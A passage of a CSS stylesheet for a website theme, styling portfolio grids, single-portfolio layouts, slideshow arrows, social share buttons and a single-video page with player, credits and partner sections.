.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .category {
  font-size: 12px;
  font-style: italic;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover .portfolio-thumbnail-hover .hover-title {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  text-align: center;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 5px 15px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .hover-title {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .category {
  font-size: 12px;
  font-style: italic;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover .portfolio-thumbnail-hover .hover-title {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  text-align: center;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 5px 15px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover .hover-title {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-single.detail-01 .single-top {
  padding-bottom: 6%;
  text-align: center;
}

.portfolio-single.detail-01 .single-top .portfolio-title {
  padding-bottom: 20px;
}

.portfolio-single.detail-01 .single-top .portfolio-meta {
  text-align: center;
}

.portfolio-single.detail-01 .portfolio-full {
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 6%;
  padding-bottom: 5%;
}

.portfolio-single.detail-01 .portfolio-full .portfolio-thumbnail {
  padding-bottom: 5%;
}

.portfolio-single.detail-01 .portfolio-content {
  padding-bottom: 5%;
}

.portfolio-single.detail-01 .section-title {
  margin-top: 0;
}

.portfolio-single.detail-01 .portfolio-share-wrap {
  padding-bottom: 3%;
}

.portfolio-single.detail-02 .single-portfolio-gallery .gallery-item {
  margin-bottom: 20px;
}

.portfolio-single.detail-02 .single-top {
  text-align: left;
}

.portfolio-single.detail-02 .single-top .portfolio-meta {
  padding-top: 15px;
}

.portfolio-single.detail-02 .single-top .portfolio-meta span:first-child {
  margin-left: 0;
}

.portfolio-single.detail-02 .portfolio-content {
  border-bottom: 1px solid #e0e0e0;
  padding-top: 15px;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.portfolio-single.detail-02 .portfolio-info-box {
  margin-bottom: 20px;
}

.portfolio-single.detail-02 .portfolio-share {
  padding-top: 20px;
}

.portfolio-single.detail-03 .single-top {
  text-align: left;
}

.portfolio-single.detail-03 .single-top .portfolio-meta {
  padding-top: 15px;
}

.portfolio-single.detail-03 .single-top .portfolio-meta span:first-child {
  margin-left: 0;
}

.portfolio-single.detail-03 .portfolio-content {
  border-bottom: 1px solid #e0e0e0;
  padding-top: 15px;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.portfolio-single.detail-03 .portfolio-share {
  margin-bottom: 30px;
}

.portfolio-single.detail-03 .portfolio-share .social-label {
  display: block;
  margin-left: 0;
  padding-bottom: 20px;
  text-transform: uppercase;
}

.portfolio-single.detail-03 .portfolio-info {
  background-color: #f8f8f8;
  padding: 45px 20px;
}

.portfolio-single.detail-03 .portfolio-info-box {
  margin-bottom: 20px;
}

.portfolio-single .single-top .portfolio-tag {
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .portfolio-single .single-top .portfolio-title {
    font-size: 20px;
  }
}

.portfolio-single .single-top .portfolio-meta span {
  margin: 15px;
}

@media screen and (max-width: 767px) {
  .portfolio-single .single-top .portfolio-meta span {
    margin: 5px;
  }
}

.portfolio-single .single-top .portfolio-meta span i {
  color: #fd6500;
  margin-right: 6px;
}

.portfolio-single .portfolio-content a {
  color: #fd6500;
  font-weight: 700;
}

.portfolio-single .portfolio-content a:hover {
  text-decoration: underline;
}

.portfolio-single .section-title {
  color: #262626;
  font-size: 28px;
  line-height: 1.4;
}

@media screen and (max-width: 991px) {
  .portfolio-single .section-title {
    font-size: 24px;
  }
}

.portfolio-single .portfolio-thumbnail {
  margin-bottom: 15px;
}

.single-portfolio-slideshow {
  margin-bottom: 50px;
}

.single-portfolio-slideshow .slide-item {
  padding: 0 15px;
}

@media screen and (max-width: 767px) {
  .single-portfolio-slideshow .slide-item {
    padding: 0 5px;
  }
}

.single-portfolio-slideshow .slide-item:focus {
  outline: none;
}

.single-portfolio-slideshow .slide-item.slick-current img {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-portfolio-slideshow .slide-item img {
  width: 100%;
  opacity: .3;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-portfolio-slideshow .slick-arrow.slick-prev, .single-portfolio-slideshow .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 999;
}

.single-portfolio-slideshow .slick-arrow.slick-prev:before, .single-portfolio-slideshow .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-portfolio-slideshow .slick-arrow.slick-prev:hover:before, .single-portfolio-slideshow .slick-arrow.slick-next:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-portfolio-slideshow .slick-arrow.slick-prev {
  left: 50px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.single-portfolio-slideshow .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

.single-portfolio-slideshow .slick-arrow.slick-next {
  right: 50px;
  -webkit-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}

.single-portfolio-slideshow .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

.portfolio-info-box .info-title {
  color: #262626;
  font-weight: 700;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.portfolio-share .social-share {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.portfolio-share .social-share li {
  display: inline-block;
  margin-left: 15px;
}

.portfolio-share .social-share li.social-label {
  display: none;
}

.portfolio-share .social-share li:nth-child(2) {
  margin-left: 0;
}

.portfolio-share .social-share a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 40px;
  border: 2px solid rgba(224, 224, 224, 0.5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-share .social-share a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .portfolio-share .social-share a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 32px;
  }
}

.single-portfolio-related {
  padding-top: 30px;
}

.single-portfolio-related .related-title {
  color: #262626;
  font-size: 28px;
  line-height: 1.4;
}

@media screen and (max-width: 991px) {
  .single-portfolio-related .related-title {
    font-size: 24px;
  }
}

.single-portfolio-related .related-list {
  padding-top: 3%;
  position: relative;
}

.single-portfolio-related .related-list:hover .owl-nav .owl-prev, .single-portfolio-related .related-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-portfolio-related .related-list .owl-nav .owl-prev, .single-portfolio-related .related-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-portfolio-related .related-list .owl-nav .owl-prev:hover, .single-portfolio-related .related-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.single-portfolio-related .related-list .owl-nav .owl-prev {
  left: 0;
}

.single-portfolio-related .related-list .owl-nav .owl-next {
  right: 0;
}

.single-portfolio-related .portfolio-meta {
  padding: 20px 10px 15px 10px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .single-portfolio-related .portfolio-meta {
    padding: 10px 5px 10px 5px;
  }
}

.single-portfolio-related .portfolio-meta .portfolio-category {
  font-style: italic;
  text-transform: uppercase;
}

.single-portfolio-related .portfolio-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-portfolio-related .portfolio-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-portfolio-related .portfolio-title a {
    font-size: 14px;
  }
}

.body-font {
  font-family: "Nunito Sans" !important;
}

.secondary-font {
  font-family: "Playfair Display";
}

.rotate-left {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  left: -24%;
  bottom: 17%;
}

.rotate-right {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  position: absolute;
  right: -43%;
  bottom: 27%;
}

@media screen and (max-width: 767px) {
  .button_style_6.pd-top-10 {
    padding-top: 10% !important;
  }
}

@media screen and (max-width: 767px) {
  .responsive-banner-home9 {
    margin-top: -15% !important;
  }
}

@media screen and (max-width: 1199px) {
  .services-home-9 {
    margin-bottom: 0;
  }
}

.services-home-10 {
  margin-bottom: -15%;
  margin-right: -25%;
}

.store-background {
  margin-bottom: -9%;
}

@media screen and (max-width: 767px) {
  .xs-center {
    text-align: center !important;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta {
  text-align: center;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span {
  margin: 15px;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span {
    margin: 5px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span i {
  color: #fd6500;
  margin-right: 6px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation {
  padding-bottom: 35%;
  padding-top: 6%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links {
  display: inline-block;
  width: 50%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous {
  text-align: left;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-left {
  font-size: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-right: 10px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next {
  text-align: right;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-right {
  font-size: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-left: 10px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main {
  background-image: url(../haru-circle/assets/images/single-video-bg.jpg);
  background-size: cover;
  position: relative;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.9);
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image {
  overflow: hidden;
  position: relative;
  margin-top: -33%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image:hover:before {
  padding-top: 35%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image:before {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-top: 10%;
  z-index: 2;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played img {
  z-index: 0;
  opacity: 0;
  visibility: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .video-icon {
  opacity: 0;
  visibility: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played:before {
  opacity: 0;
  visibility: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .player-wrapper .media-wrapper {
  background-color: #000;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .player-wrapper iframe {
  opacity: 1;
  visisility: visible;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image img {
  width: 100%;
  position: relative;
  z-index: 1;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct {
  width: 80px;
  height: 80px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct {
    width: 60px;
    height: 60px;
  }
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct {
    width: 40px;
    height: 40px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:hover,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:hover:before,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 30px;
  top: 0;
  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before {
    left: 23px;
    line-height: 60px;
    font-size: 30px;
  }
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before {
    left: 17px;
    line-height: 40px;
    font-size: 25px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button i,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct {
  overflow: visible;
  margin-bottom: 90px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct {
    margin-bottom: 65px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct {
    margin-bottom: 45px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper video {
  opacity: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .mejs__mediaelement video {
  opacity: 1;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper {
  position: relative;
  height: 0;
  overflow: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper.ratio-169 {
  padding-bottom: 56.25%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper.ratio-43 {
  padding-bottom: 75%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visisility: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content {
  margin-top: 50px;
  margin-bottom: 75px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share {
  text-align: center;
  margin-bottom: 65px;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share {
    margin-bottom: 35px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li {
  display: inline-block;
  margin-left: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li.social-label {
  display: none;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 40px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 32px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information {
  padding-left: 15%;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information {
    padding-left: 0;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info {
  padding-bottom: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info .info-label {
  color: #ababab;
  font-size: 15px;
  font-family: "Nunito Sans";
  font-weight: 400;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info .info-value {
  color: #fff;
  font-family: "Playfair Display";
  font-size: 16px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor {
  padding-bottom: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director h6, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor h6 {
  color: #ababab;
  font-size: 15px;
  font-family: "Nunito Sans";
  font-weight: 400;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director a, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor a {
  font-family: "Playfair Display";
  font-size: 16px;
  color: #fff;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director a:hover, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor a:hover {
  color: #fd6500;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director span, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor span {
  color: #fff;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description {
  border-left: 1px solid rgba(224, 224, 224, 0.3);
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail {
    margin-top: 20px;
    padding-left: 0;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .description-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-story {
  color: #ababab;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award {
  margin-top: 30px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award .award-list {
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award .award-list li {
  color: #ababab;
  font-style: italic;
  padding: 5px 0;
  text-transform: uppercase;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner {
  margin: 8% 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading {
  text-align: center;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title {
  font-size: 48px;
  padding-top: 20px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title {
    font-size: 24px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-sub-title {
    font-size: 14px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list {
  margin-top: 8%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list:hover .owl-nav .owl-prev, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

